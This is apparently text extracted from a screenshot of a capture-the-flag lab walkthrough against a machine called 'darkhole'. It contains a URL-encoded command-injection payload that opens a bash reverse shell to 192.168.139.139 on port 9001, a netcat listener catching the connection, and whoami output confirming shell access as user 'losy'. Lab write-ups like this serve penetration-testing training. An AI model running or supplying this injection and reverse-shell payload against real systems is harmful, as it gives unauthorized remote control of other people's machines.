 127.0.0.1:9999/?cmd=bash -c 'bash -i >%26 %2fdev%2ftcp%2f192.168.139.139%2f9001 0>%261'
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.139.139] from (UNKNOWN) [192.168.139.143] 38220
bash: cannot set terminal process group (1337): Inappropriate ioctl for devic
e
bash: no job control in this shell
losy@darkhole:/opt/web$ whoami
whoami
losy
losy@darkhole:/opt/web$